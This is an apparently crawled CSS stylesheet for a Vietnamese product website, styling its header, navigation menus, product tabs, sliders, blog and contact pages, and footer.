.modelshow .lanyar-main.symmetrical .ln-left{
       transform: rotate(80deg);
    left: 6%;
    top: -8px;
    bottom: auto;
}
.modelshow .lanyar-main.symmetrical .ln-left .btn-txt span{
	padding-bottom0;
	padding-top:0.1em;
}

--- FILE ---
content_type: text/css
request_url: https://indaydeothe.com/template/css/style.css?a=2
body_size: 9265
content:
@import url(reset.css);
@import url('https://fonts.googleapis.com/css?family=Oswald&display=swap');
@font-face {
    font-family: 'Averta';
    src: url('../fonts/Averta/AvertaDemoPE-Regular.woff2') format('woff'),
     url('../fonts/Averta/AvertaDemoPE-Regular.woff') format('woff');
}
* {
  margin: 0;
  padding: 0;
}
.colum-bg-icon a img {
    padding: 16px;
}
.slider-nav{
    margin-top: 10px;
}
.slider-nav .slick-list{
    margin: -5px;
}
.slider-item1.slick-slide {
    padding: 5px;
    outline: 0;
}
.slider-item1.slick-slide img{
    padding: 10px;
    background-color: #f8f8f8;
}
.slider-item1.slick-slide.slick-current img{
    background-color: #fabc60;
}
.slider-item.slick-slide {
    padding-top: 110px;
    padding-left: 40px;
    padding-bottom: 110px;
}
.slider-for.slick-initialized.slick-slider {
    width: auto;
    /* height: 520px; */
    background: #f8f8f8;
}
ul.product-tabs-nav liactive {
    color: #3a9679;
}
.noidung-anh .text p span i {
    /* color: blue; */
    font-weight: 600;
}
.tab-colum:nth-child(2) {
    border-top: 1px solid #c7bebe;
}
.tab-colum:nth-child(2n+2) {
    border-right: 1px solid #c7bebe;
}
.footer-colum2 ul li {
    font-size: 16px;
    padding-bottom: 5px;
}
.noidung-colum3 span.text-04 {
    padding-left: 30px;
}
.noidung-colum3 span.text-03 {
    padding-left: 48px;
}
.noidung-colum3 span.text-02 {
    padding-left: 20px;
}
.noidung-colum3 span.text-01 {
    padding-left: 15px;
}
.text-02-tren {
    padding-bottom: 20px;
}
.noidung-colum ul li a {
    color: #585a81;
}
ul.product-tabs-nav li.is-active {
    color: #3a9679;
}
.img-content {
    position: absolute;
    top: 8px;
    left: 0px;
    z-index: 1;
}
ul.product-tabs-nav li {
    padding-top: 10px;
    position: relative;
    z-index: 2;
    text-transform: uppercase;
    cursor: pointer;
}
.slider-wrap {
    position: relative;
}
.nutphai.slick-arrow {
    position: absolute;
    top: -33px;
    right: 1px;
    padding: 6px 14px;
    background: #ebebeb;
    border-radius: 20px;
    font-size: 14px;
    color: #000;
}
.nutphai.slick-arrow:hover{
    background: #3a9679;
    color: #fff;
}
.nuttrai.slick-arrow:hover{
    background: #3a9679;
    color: #fff;
}
.nuttrai.slick-arrow {
    position: absolute;
    top: -33px;
    right: 48px;
    padding: 6px 14px;
    background: #ebebeb;
    border-radius: 20px;
    font-size: 14px;
    color: #000;
}
.sec-product h3.font {
    text-align: center;
    color: #11144c;
    font-size: 24px;
    padding-bottom: 20px;
}
.text h3 span {
    display: block;
    padding-left: 23px;
}
.noidung-popup .thongtin {
    padding-left: 52px;
    padding-top: 22px;
}
.text h3 {
    font-size: 18px;
    padding-left: 89px;
    padding-top: 45px;
    font-weight: 600;
}
.noidung-popup {
    display: flex;
}
.sec-product-detail {
    padding-top: 80px;
    padding-bottom: 80px;
}
.xem-review {
    padding-top: 20px;
    color: #3a9679;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 12px;
    text-decoration: underline;
}
.noidung-review {
    padding-bottom: 20px;
    border-bottom: 1px solid #d6d2d2;
    padding-top: 20px;
}
.noidung-review p {color: #707070;padding-top: 5px;}
.review {
    padding-top: 60px;
}
.review h4 {
    font-size: 16px;
    font-weight: 600;
}
.hinhanh-product {
    padding-top: 105px;
    padding-left: 30px;
    background-color: #f8f8f8;
    padding-bottom: 105px;
}
.colum-noidung1 .text {
    margin-top: 20px;
}
.table-noidung h4 {
    font-size: 16px;
    font-weight: 600;
}
.noidung-detail2 .icon img {
    position: absolute;
}
.noidung-detail2 .icon .text-06 {
    padding-left: 10px;
    color: #3a9679;
    text-decoration: underline;
}
.noidung-detail2 .icon .text-05 {
    padding-left: 10px;
    padding-right: 10px;
    color: #3a9679;
    text-decoration: underline;
}
.noidung-detail2 .icon .text-04 {
    padding-left: 10px;
    padding-right: 10px;
}
.noidung-detail2 .icon .xam i {color: #e1e1e1;}
.noidung-detail2 .icon i {
/*    color: #fabc60;*/
}
.noidung-detail2 .text-01 {
    font-size: 24px;
    padding-bottom: 20px;
}
.colum-noidung2 p {
    padding: 10px;
    width: 272px;
    text-align: center;
    background: #fabc60;
    height: 40px;
    color: #11144c;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 12px;
}
.colum-noidung1 .text span {
    display: block;
    padding-top: 8px;
}
.panel p {
    color: #707070;
    padding-top: 15px;
    padding-bottom: 15px;
}
.sec-three-icon .thanhdoc {
    /* position: absolute; */
    left: 12px;
    bottom: -16px;
    z-index: 1;
}
.tab-label-vertical img {
    margin-right: 10px;
    /* margin-top: 0px; */
    opacity: 0;
    position: relative;
    bottom: 3px;
    z-index: 2;
}
.thac-mac .text-02 {
    color: #3a9679;
}
.thac-mac {
    background: #f8f8f8;
    padding: 15px 30px;
    color: #11144c;
    font-size: 16px;
    margin-top: 30px;
    margin-bottom: 80px;
}
.thac-mac img {
    position: absolute;
    margin-left: 0px;
}
.thac-mac .text-01 {
    margin-right: auto;
}
.thac-mac {
    display: flex;
}
.noidung-tab .icon {
    padding-top: 20px;
}
.noidung-tab .icon img {
    position: absolute;
}
.noidung-tab .icon .text-06 {
    padding-left: 10px;
    color: #3a9679;
    text-decoration: underline;
    font-weight: 600;
    cursor: pointer;
}
.noidung-tab .icon .text-05 {
    padding-left: 10px;
    padding-right: 10px;
    color: #3a9679;
    text-decoration: underline;
    font-weight: 600;
    cursor: pointer;
}
.noidung-tab .icon .text-04 {
    padding-left: 10px;
    padding-right: 10px;
    font-weight: 600;
}
.noidung-tab .icon i {
    color: #fabc60;
}
.noidung-tab .icon .xam i {
    color: #e1e1e1;
}
.noidung-tab {
    padding: 20px;
}
.noidung-tab .text-01 {
    font-size: 16px;
    font-weight: bold;
    padding-bottom: 20px;
}
.noidung-tab .nut-sell {
    width: 120px;
    padding: 8px 0px;
    padding-left: 0px;
    height: 35px;
    text-align: center;
    background: #fabc60;
    font-weight: 600;
    text-transform: uppercase;
    /* margin-top: 20px; */
    margin-bottom: 10px;
}
.noidung-anh .text p span {
    display: block;
    padding-left: 20px;
    padding-bottom: 3px;
}
.noidung-anh .text p .text-02 {
  color: #3a9679;
}
.noidung-anh .text p .text-03 {
  color: #ee4540;
}
.noidung-tab .noidung-anh {
    display: flex;
}
.feedback p {
    padding-bottom: 20px;
}
.feedback .text-02 span {
    color: #969696;
}
p.text-03 {
}
.feedback img {
    margin-top: 0px;
    position: absolute;
}
.email {
    padding-bottom: 10px;
}
.so-phone {
    padding-bottom: 10px;
}
.ten-khach-hang {
    padding-bottom: 10px;
}
.info-tren {
    padding-bottom: 20px;
}
.info-tren p {
    font-weight: 700;
    padding-top: 5px;
}
.info-duoi p {
    font-weight: 700;
    padding-top: 5px;
}
.info-duoi h5 {
    font-size: 14px;
}
.colum-contact h4 {
    font-size: 18px;
    padding-bottom: 20px;
}
.sec-contact{
    padding: 70px 0 0;
}
.sec-contact h3 {
    font-size: 24px;
    padding-bottom: 30px;
}
.sec-blog-detail {
    padding: 70px 0;
}
.noidung-bg {
    padding-bottom: 20px;
    padding-top: 10px;
}
.colum-blog-detail1 .noidung {
    padding-right: 70px;
}
.sec-blog h3 {
    padding-bottom: 30px;
    font-size: 24px;
    font-weight: normal;
}
.sec-about {
    padding-top: 80px;
    padding-bottom: 80px;
}
.need-help .text-02 {
    color: #3a9679;
}
.need-help .text-01 {
    color: #11144c;
}
.need-help {
    padding-top: 30px;
    background: #fff;
    color: #707070;
}
.doitac {
    padding-bottom: 50px;
    border-bottom: 1px solid #e1e1e1;
}
.doitac p .text-02 {
    color: #3a9679;
}
.doitac p .text-01 {
    color: #11144c;
}
.doitac p {
    color: #707070;
    padding-bottom: 30px;
}
.doitac h4 {
    padding-top: 50px;
    font-size: 18px;
    color: #11144c;
    padding-bottom: 20px;
}
.row-thanhtuu .noidung p {
    padding-top: 20px;
}
.row-thanhtuu .noidung span {
    color: #11144c;
}
.row-thanhtuu .icon1 {
    width: 21%;
    padding-bottom: 15px;
    padding-right: 15px;
}
.row-thanhtuu .icon2 {
    width: 22%;
    padding-bottom: 15px;
}
.row-thanhtuu .icon3 {
    width: 26%;
    padding-top: 10px;
}
.colum-bg-icon1{
    max-width: 50%;
}
.colum-bg-icon1 a{
    display: block;
}
.thanhtuu {
    background: white;
    color: #707070;
    padding-bottom: 50px;
    border-bottom: 1px solid #e1e1e1;
}
.thanhtuu h4 {
    font-size: 18px;
    color: #11144c;
    padding-top: 50px;
    padding-bottom: 20px;
}
.about-colum2 .sumenh {
    border-bottom: 1px solid #e1e1e1;
}
.sumenh .text-03 {
    color: #707070;
    padding-bottom: 50px;
}
.sumenh .text-02 {
    color: #707070;
    padding-bottom: 20px;
}
.sumenh h5 {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
}
.sumenh .text-01 {
    color: #707070;
    padding-bottom: 20px;
}
.slick-prev:before, .slick-next:before{
    opacity: 1;
    color: #fabc60;
}
.sumenh h4 {
    font-size: 18px;
    padding-top: 40px;
    padding-bottom: 20px;
}
.about-colum2 .gioithieu .text-03 span a {
    color: #3a9679;
}
.about-colum2 .gioithieu .text-03 .font-02 {
    color: #3a9679;
}
.about-colum2 .gioithieu .text-02 h4 {
    font-size: 18px;
    padding-bottom: 20px;
  }
  .about-colum2 .gioithieu .text-03 h4 {
    font-size: 18px;
    padding-bottom: 20px;
  }
.about-colum2 .gioithieu .text-01 p {
    padding-bottom: 40px;
    color: #707070;
}
.about-colum2 .gioithieu .text-02 p {
    padding-bottom: 40px;
    color: #707070;
}
.about-colum2 .gioithieu .text-02 p span {
   display: block;
   padding-top: 20px;
}
.about-colum2 .gioithieu .text-03 p {
    padding-bottom: 50px;
    color: #707070;
}
.about-colum2 .gioithieu .text-03 p span{
   display: block;
   padding-top: 20px;
}
.about-colum2 .gioithieu .text-01 h4 {
    font-size: 18px;
    padding-bottom: 20px;
}
.about-colum2 .gioithieu {
    background: white;
    color: #11144c;
    border-bottom: 1px solid #e1e1e1;
}
.about-colum2 .gioithieu h3 {
    font-size: 24px;
    padding-bottom: 40px;
    padding-top: 5px;
    display: none;
}
h3.about{
    margin-bottom: 30px;
}
.about-colum1 .content ul li img {
    margin-right: 15px;
    position: relative;
    top: -2px;
}
.about-colum1 .content ul li img {
  opacity: 0;
}
.about-colum1 .content ul li:active img {
  opacity: 1;
}
.about-colum1 .content ul li:hover img {
  opacity: 1;
}
.about-colum1 .content ul li:hover {
  color: #3a9679;
  transition: 0.3s;
}
.img-thanhdoc {
    position: absolute;
    top: 0;
    left: 2px;
    z-index: 0;
}
.about-colum1 .content {
    position: relative;
}
.about-colum1 .content ul li {
    text-transform: uppercase;
    font-weight: bold;
    list-style-type: none;
    z-index: 1;
    position: relative;
    padding-top: 17px;
}
i.fa.fa-linkedin {
    padding-left: 12px;
}
i.fa.fa-facebook {
    padding-left: 13px;
    padding-right: 13px;
}
.noidung-colum3 h3 {
    color: white;
    text-transform: uppercase;
    padding-bottom: 5px;
}
.noidung-colum3 p {
    color: white;
    padding-top: 5px;
    display: flex;
    margin-left: 0px;
    line-height: 22px;
}
.footer-colum1-logo img {
    background-blend-mode: multiply;
    background-color: #34363c;
}
.footer-colum1 p {
    padding-top: 10px;
}
.noidung-colum3 {
    padding-left: 21%;
}
.sec-icon {
    padding-bottom: 65px;
}
.sec-slider {
    padding-bottom: 65px;
    max-width: 100%;
}
.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus {background: #3a9679;color: white;}
.slider-kh img {
    position: absolute;
    top: 17px;
    right: 110px;
}
.slick-prev, .slick-next {
    color: #483c3c;
    background: #ebebeb;
    font-size: 0px;
}
.sec-slider .slider-kh h4 {
    font-size: 24px;
    background: white;
    color: #11144c;
    font-weight: bold;
}
.sec-slider .slider-kh {
    display: flex;
    position: relative;
}
.text-new {
    position: absolute;
    top: 0;
    right: 0;
    padding: 5px;
    background: #fabc60;
    color: white;
    margin-right: 10px;
    font-size: 11px;
    padding-top: 10px;
    padding-bottom: 10px;
    border-radius: 0px 0px 5px 5px;
}
.bg-chatluong {
    position: absolute;
    top: 17px;
    right: 69px;
    background-blend-mode: multiply;
    background-color: #f8f8f8;
}
.text-noidung .text-02 {
    color: #fabc60;
}
.text-noidung .text-01 {
    color: #3a9679;
}
.sec-chatluong {
    background: #f8f8f8;
    color: #11144c;
    position: relative;
    margin-bottom: 80px;
}
.sec-chatluong .noidung-ch {
    width: 670px;
    text-align: center;
    padding-top: 105px;
    padding-bottom: 70px;
}
.noidung-ch .text-noidung {
    padding-left: 45px;
    font-size: 36px;
}
.sec-background .noidung {
    /* line-height: 10px; */
}
.sec-background .noidung p {
    font-size: 24px;
}
.sec-background .noidung h3 {
    font-size: 100px;
    font-family: 'Oswald', sans-serif;
}
.sec-huongdan {
    width: 100%;
    height: auto;
    padding-bottom: 20px;
}
.colums .hinhanh {
    position: relative;
    z-index: 1;
    top: 9px;
    left: 13px;
}
.colums-duoi .text .text-04 {
    color: #3a9679;
    font-size: 14px;
    font-weight: 600;
    padding-top: 20px;
    text-decoration: underline;
}
.colums-duoi .text .text-03 {
    font-size: 14px;
    color: #a0a1b7;
}
.colums-duoi .text .text-02 {
    font-size: 18px;
    font-weight: 600;
    padding-bottom: 5px;
    padding-top: 10px;
}
.noidung-duoi .text .text-01 {
    font-size: 12px;
    text-transform: uppercase;
    padding-bottom: 10px;
    font-weight: 600;
}
.colums-duoi .text {
    padding-left: 10%;
    padding-right: 10%;
}
.thanhngang {
    position: absolute;
    top: 42px;
    left: 3px;
}
.noidung-duoi {
    padding-top: 15px;
    height: auto;
}
.noidung-tren p {
    color: #a0a1b7;
    font-size: 14px;
    margin-left: 22%;
    margin-right: 22%;
    padding-bottom: 15px;
}
.noidung-tren h3 {
    font-size: 24px;
    font-weight: 600;
    padding-bottom: 20px;
    color: #11144c;
}
.noidung-tren h3 {}
.noidung-tren {
    text-align: center;
}
.sec-edition {
    width: 100%;
    height: auto;
    padding-bottom: 80px;
    padding-top: 80px;
}
.noidung .text p {
    line-height: 22px;
}
/* .noidung .text .nut {
  padding: 12px;
  width: 130px;
  background: #3a9679;
  text-align: center;
  text-transform: uppercase;
  margin-top: 30px;
  color: white;
  font-size: 13px;
  font-weight: 600;
  border-radius: 5px;
} */
.noidung p span {
    display: inline-block;
}
.noidung .text {}
.noidung .text h4 {
    font-size: 18px;
}
.img-colum {
  position: relative;
  top: -20px;
  right: 20px;
  background-blend-mode: multiply;
  background-color: #f8f8f8;
  transition: 0.3s;
}
.noidung .img-colum img {
  opacity: 0;
}
.colum .noidung {
    display: flex;
    border: 1px solid #ebebeb;
    padding-top: 30px;
    padding-left: 20px;
    position: relative;
    background: #f8f8f8;
    color: #11144c;
    padding-bottom: 15px;
    /* border-radius: 5px; */
    transition: 0.3s;
    border-radius: 5px;
}
.noidung-colum .nut-a-un a {
    padding-left: 25px;
    text-decoration: underline;
    color: #3a9679;
    font-weight: 700;
    padding-bottom: 30px;
}
.noidung-colum ul li i {
    opacity: 0;
    position: absolute;
    transition: 0.3s;
}
.noidung-colum ul {
    padding-top: 25px;
}
.noidung-colum ul li {
    list-style-type: none;
    color: #585a81;
    font-size: 14px;
    padding-left: 25px;
    padding-bottom: 10px;
    font-weight: bold;
    text-transform: uppercase;
    list-style-type: none;
}
.product-colum .noidung-colum img {
    position: absolute;
    top: 41px;
    left: 25px;
}
.noidung-colum {
    border: 1px solid #e1e1e1;
    position: relative;
    bottom: 5px;
    padding-bottom: 30px;
}
.colums .noidung-colum h4 {
    border-bottom: 1px solid #e1e1e1;
    padding: 7px;
    padding-left: 25px;
    font-size: 20px;
    font-weight: bold;
}
.sec-three-icon {
    max-width: 100%;
    height: auto;
    padding-bottom: 80px;
}
.img-right {
    padding-top: 5px;
}
.noidung-right .text01 p {
    color: #111451;
    padding-left: 18px;
    font-weight: 600;
}
.noidung-right {
    display: flex;
    background: #ebf4f1;
    color: #3a9679;
    padding-top: 20px;
    padding-bottom: 18px;
    margin-top: 15px;
    padding-left: 20px;
    padding-bottom: 20px;
}
.noidung-left .text02 {
    padding-top: 90px;
}
.noidung-left {
    /* position: absolute;
    top: 0;
    right: 10px; */
    width: 270px;
    text-align: center;
    background: #fef8ef;
    color: #11144c;
}
.nav-menu {
    background: #ebebeb;
}
.logo-header .info .text02 fa {
    padding-left: 11px;
}
.logo-header .info .search a {
    position: absolute;
    right: 20px;
    top: 8px;
}
.logo-header .search {
    position: relative;
    margin: 5px 0 5px 15px;
    width: 300px;
}
.user-box {
    position: relative;
}
.top-right .user-box img {
    margin-right: 0px;
    padding-bottom: 0px;
    position: absolute;
    right: 107px;
}
.top-right {
    padding-bottom: 12px;
    padding-top: 12px;
}
img,
iframe {
  max-width: 100%;
}
body {
  font-family: "Averta";
  font-size: 14px;
  line-height: 1.4;
}
a {
  text-decoration: none;
  color: inherit;
}
.topnav ul li a:active {
    background: #fabc60;
}
.topnav ul li {
    list-style-type: none;
}
.top-right .user-box a:last-child {
    padding-right: 0px;
}
.top-right .user-box a {
    text-transform: uppercase;
    padding-right: 30px;
}
.container {
  max-width: 1170px;
  margin: auto;
}
.header-top {
    max-width: 100%;
    height: auto;
    background: #3a9679;
    color: white;
}
.header-top > .container {
  display: flex;
}
.top-left {
  font-size: 13px;
  text-transform: uppercase;
  padding-top: 12px;
  padding-bottom: 12px;
  margin-right: auto;
}
.logo-header {
  max-width: 100%;
  height: auto;
}
.logo-header > .container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 15px;
}
.logo-header .logo {
    width: 110px;
}
.logo-header .logo a{
    display: block;
}
.logo-header .logo a img{
    width: 100%;
    height: auto;
}
.logo-header .info {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-end;
    color: #11144c;
    font-size: 15px;
    flex-shrink: 10;
    padding-left: 15px;
}
.info .search input {
    width: 100%;
    height: 40px;
    border-radius: 20px;
    border: 1px solid #efefef;
    background: #f8f8f8;
    font-size: 13px;
    padding-left: 20px;
    padding-right: 40px;
}
input, 
input:active, 
input:focus {  
    outline: 0;  
    outline-style: none;  
    outline-width: 0; 
}
.logo-header .info .text01 {
  padding: 8px;
  height: 40px;
  border: 1px solid #efefef;
  border-radius: 20px;
  width: 185px;
  padding-left: 20px;
}
.logo-header .info .text01 i {
  color: #fbc575;
}
.logo-header .info .text02 {
    padding: 9px 26px;
    height: 40px;
    border: 1px solid #efefef;
    border-radius: 20px;
    background: #fabc60;
}
::-webkit-input-placeholder { /* Edge */
  color: #c7c8d4;
}
:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #c7c8d4;
  
}
::placeholder {
  color: #c7c8d4; 
}
.menu li a {
    color: #BA0707;
    text-decoration: none;
}
.menu li a:hover {
    color: #FF675C;
}
nav {
    display: block;
    background: #ebebeb;
}
.menu {
    display: flex;
    flex-wrap: wrap;
}
.menu li {
    display: inline-block;
    position: relative;
    z-index: 100;
    text-align: center;
}
.menu li:first-child {
    margin-left: 0px;
}
.menu li a {
    font-weight: 600;
    text-decoration: none;
    padding: 12px 12px;
    display: block;
    color: #11144c;
    transition: all 0.2s ease-in-out 0s;
    font-size: 13px;
    text-transform: uppercase;
    border-right: 1px solid #d4cbcbed;
}
.menu li a:hover,.menu li:hover>a {
    color: #fff;
    background: #fabc60;
}
.menu ul {
    visibility: hidden;
    opacity: 0;
    margin: 0;
    padding: 0;
    width: 170px;
    position: absolute;
    left: 0px;
    background: #fff;
    z-index: 99;
    transform: translate(0,20px);
    transition: all 0.2s ease-out;
}
.menu ul:after {
    bottom: 100%;
    left: 20%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fff;
    border-width: 6px;
    margin-left: -6px;
}
.menu ul li {
    display: block;
    float: none;
    background: none;
    margin: 0;
    padding: 0;
}
.menu ul li a {
    font-size: 12px;
    font-weight: normal;
    display: block;
    color: #797979;
    background: #fff;
}
.menu ul li a:hover,.menu ul li:hover>a {
    background: #FF675C;
    color: #fff;
}
.menu li:hover>ul {
    visibility: visible;
    opacity: 1;
    transform: translate(0,0);
}
.menu ul ul {
    left: 169px;
    top: 0px;
    visibility: hidden;
    opacity: 0;
    transform: translate(20px,20px);
    transition: all 0.2s ease-out;
}
.menu ul ul:after {
    left: -6px;
    top: 10%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-right-color: #fff;
    border-width: 6px;
    margin-top: -6px;
}
.menu li>ul ul:hover {
    visibility: visible;
    opacity: 1;
    transform: translate(0,0);
}
.responsive-menu {
    display: none;
    width: 100%;
    padding: 20px 15px;
    /* background: #f8f8f8; */
    color: #11144c;
    text-transform: uppercase;
    font-weight: 600;
    margin: auto;
}
.responsive-menu:hover {
    /* background: #374147; */
    /* color: #fff; */
    text-decoration: none;
}
.menu .active {
    background: #fabc60;
}
@media (min-width: 768px) and (max-width: 979px) {
    .mainWrap {
        width: 768px;
    }
    .menu ul {
        top: 37px;
    }
    .menu li a {
        font-size: 12px;
    }
    a.homer {
        background: #374147;
    }
}
@media (max-width: 767px) {
    .mainWrap {
        width: auto;
        padding: 50px 20px;
    }
    .menu {
        display: none;
    }
    .responsive-menu {
        display: block;
    }
    nav {
        margin: 0;
        background: none;
    }
    ul.menu li {
        display: block;
        margin: 0;
        width: 100%;
    }
    .menu li + li{
        border-top: 1px solid #e1e1e1;
    }
    .menu li a {
        color: #11144c;
        border-right: 0;
    }
    .menu li a:hover,.menu li:hover>a {
        color: #111463;
    }
    .menu ul {
        visibility: hidden;
        opacity: 0;
        top: 0;
        left: 0;
        width: 100%;
        transform: initial;
    }
    .menu li:hover>ul {
        visibility: visible;
        opacity: 1;
        position: relative;
        transform: initial;
    }
    .menu ul ul {
        left: 0;
        transform: initial;
    }
    .menu li>ul ul:hover {
        transform: initial;
    }
}
@media (max-width: 480px) {
}
.colum-banner {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  height: auto;
}
.colums-left {
  width: 66.7%;
  height: auto;
  padding-right: 10px;
  position: relative;
}
.colums-right {
  width: 33.3%;
  height: auto;
  padding-left: 10px;
}
.noidung-left .text01 {
  font-size: 24px;
  padding-top: 75px;
}
.noidung-left .text02 a {
  font-size: 14px;
  color: #3a9679;
  font-weight: bold;
  text-decoration: underline;
}
.noidung-right .text01 span {
  display: block;
  color: #3a9679;
  font-size: 24px;
  line-height: 20px;
}
.sec-banner {
  padding-top: 20px;
  padding-bottom: 55px;
}
.table-columns {
  display: flex;
  flex-wrap: wrap;
  /* width: 100%; */
  margin: -15px;
}
.table-columns .colums {
  width: 33.1%;
  height: auto;
  box-sizing: border-box;
  padding: 30px;
  text-align: center;
  padding-top: 0px;
  background:white;
  color: #11144c;
}
.table-columns .colums h3 {
  font-size: 18px;
  font-weight: bold;
}
.table-columns .colums .text {
  font-size:14px;
  color: #a1a2b0;
}
.product-colum {
  display: flex;
  flex-wrap: wrap;
  margin: -15px;
}
.product-colum .colums{
  width: 25%;
  height: auto;
  padding: 15px;
}
.sec-product-sp {
  background: white;
  color: #11144c;
  padding-bottom: 80px;
  height: auto;
  padding-top: 80px;
}
.sec-product-sp h3 {
  font-size: 24px;
  font-weight: bold;
  padding-bottom: 30px;
}
.noidung-colum ul li:hover i{
  opacity: 1;
  position: relative;
  color: #3a9679;
  transition: all 0.3s;
}
.table-edition {
  display: flex;
  flex-wrap: wrap;
  margin: -15px;
}
.table-edition .colum {
  width: 33.3%;
  height: auto;
  padding: 15px;
}
.colum .noidung:hover {
  background:#fabc60;
  color: white;
  box-shadow: 1px 5px 21px -12px #b5acac;
}
.colum .noidung:hover .img-colum{
    background-color: #fabc60;
}
.table-huongdan {
  display: flex;
  flex-wrap: wrap;
  margin: -15px;
  margin-left: : auto;
  height: auto;
}
.table-huongdan .colums {
  width: 25%;
  height: auto;
}
.table-huongdan .colums01 {
  width: 75%;
  height: auto;
}
.table-duoi {
  display: flex;
  flex-wrap: wrap;
  margin: -15px;
  position: relative;
  background: white;
  color: #11144c;
}
.colums-duoi {
  width: 33.3%;
  height: auto;
  padding: 15px;
  text-align: center;
}
.sec-background {
  max-width: 100%;
  height: 400px;
  position: relative;
  z-index: 2;
}
.sec-background .noidung {
  text-align: center;
  color: #fff;
  line-height: 60px;
  padding-top: 155px;
}
.noidung-colum ul li a:hover{
  color: #3a9679;
  transition: all 0.5s;
}
.noidung-slide .icon {
  color: #fabc60;
  padding-top: 30px;
}
.noidung-slide {
  background: white;
  color: #11144c;
  width: 121px;
}
.noidung-slide .xam .fa {
  color: #e1e1e1;
}
.noidung-slide h4 {
  font-size: 18px;
  padding-top: 10px;
  padding-bottom: 10px;
  font-weight: bold;
}
.noidung-slide .text-01 {
  color: #585a81;
  font-size: 14px;
  padding-right: 10%;
}
.noidung-slide .text-02 {
  font-size: 14px;
  font-weight: bold;
  padding-top: 10px
}
.slick-prev {
  position: absolute;
  top: -16px;
  left: 93%;
}
.slick-next {
   position: absolute;
   top: -16px;
   right: 9px;
}
.footer-colum2 ul{
  /* display: flex; */
  list-style-type: none;
  text-transform: uppercase;
  line-height: 30px;
  padding-left: 85px;
}
.footer-noidung {
  display: flex;
  flex-wrap: wrap;
  padding-bottom: 50px;
  padding-top: 50px;
}
.footer-colum1 {
  width: 25%;
  height: auto;
  padding:15px;
}
.footer-colum2 {
  width: 25%;
  height: auto;
  padding:15px;
}
.footer-colum3 {
  width: 50%;
  height: auto;
  padding:15px;
}
.footer {
  background:#34363c;
  color: #9a9b9e;
  /* padding-bottom: 40px; */
}
.noidung-colum3 p span{
    color: #9a9b9e;
}
.noidung-colum3 h4 {
  color: white;
  text-transform: uppercase;
  padding-top: 20px;
  font-size: 16px;
}
.noidung-colum3 h4 span i{
  color: white;
  padding: 10px;
  border-radius:20px;
  border: 1px solid #635d5d;
  margin-left: 6px;
}
.noidung-colum3 h4 span .font-1{
  color: white;
  padding: 10px;
  border-radius:20px;
  border: 1px solid #fff; 
}
.copyright {
  text-align: center;
  border-top: 1px solid gray;
  padding-top: 25px;
  padding-bottom: 25px;
}
.about-table {
  display: flex;
  flex-wrap: wrap;
  margin: -15px;
}
.about-colum1{
  width: 25%;
  height: auto;
  padding: 15px;
}
.about-colum2 {
  width: 75%;
  height: auto;
  padding: 15px;
}
.about-colum2 .row-thanhtuu {
  display: flex;
}
.noidung-blog {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  padding-top: 10px;
}
.sec-blog {
    padding: 70px 0 85px;
}
.noidung-blog .content{
    padding-left: 30px;
}
.noidung-blog .content h4 {
  font-size: 18px;
}
.noidung-blog .content p {
  font-size: 14px;
  color: #707070;
}
.noidung-blog .content .text-01 {
  color:  #11144c;
}
.noidung-blog .content .text-02 {
  color:  #3a9679;
}
.table-blog-detail {
  display: flex;
  flex-wrap: wrap;
  margin: -15px;
}
.colum-blog-detail1{
  width: 75%;
  height: auto;
  padding: 15px;
}
.colum-blog-detail2 {
  width: 25%;
  height: auto;
  padding: 15px;
}
.colum-blog-detail1 .noidung p span {
  display: block;
  padding-bottom: 20px;
  color: #707070;
}
.colum-blog-detail1 .noidung h3 {
  font-size: 24px;
  font-weight: normal;
  padding-bottom: 20px;
  color: #11144c;
}
.colum-blog-detail2 h4 {
  font-size: 14px;
  text-transform: uppercase;
  color: #707070;
  font-weight: 600;
  margin-bottom: 20px;
}
.row-blog-detail2 {
  padding-bottom: 20px;
}
.row-blog-detail2 .img-row{
    margin-bottom: 5px;
}
.row-blog-detail2 .img-row a{
    display: block;
}
.row-blog-detail2 .img-row img{
    display: block;
    width: 100%;
    height: auto;
}
.row-blog-detail2 p{
  font-size: 16px;
}
.row-blog-detail2 p span{
  display: block;
}
.table-contact {
  display: flex;
  flex-wrap: wrap;
  margin: -15px;
  margin-bottom: 70px;
}
.colum-contact{
  width: 33.3%;
  height: auto;
  padding: 15px;
  padding-right: 50px;
}
@media only screen and (max-width : 991px){
    .colum-contact{
        padding-right:15px;
    }
}
.colum-contact::after{
    display: table;
    clear: both;
}
.colum-contact .wpcf7{
    width: 270px;
    max-width: 100%;
}
.noidung-info {
    float: left;
    padding-right: 15px;
    width: 160px;
}
.thongtin input, textarea {
  width: 100%;
  background: #f8f8f8;
  appearance: none;
  border-radius: 0;
  border: none;
  font: inherit;
  padding: 0 15px;
}
.thongtin input{
    height: 40px;
}
.thongtin textarea{
    height: 100px;
    padding: 10px 15px;
}
.thongtin .quangcao {
  margin-top: 10px;
  position: relative;
}
.thongtin .quangcao input{
    background-color: #fabc60;
    border: 0;
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    height: 40px;
    text-align: center;
    width: 100%;
}
.thongtin .quangcao .ajax-loader{
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    background-repeat: no-repeat;
    background-position: center center;
}
.feedback {
    color: #3a9679;
    clear: left;
    width: 100%;
    padding-top: 30px;
}
.tab-example {
  max-width: 1170px;
  margin: 0 auto;
  height: auto;
}
h1 {
  margin-bottom: 10px;
}
.tabs {
  display: flex;
  justify-content: flex-start; /* position of the tab */
  align-items: stretch; /* for <li> to occupy the full height (horizontal) / width (vertical) */
  position: relative;
  list-style: none;
  width: 100%;
  height: auto; /* height of the tab area */
  color: #fff;
}
.tabs-vertical {
  flex-direction: column;
}
[type="radio"] {
  display: none; /* hide the radio button */
}
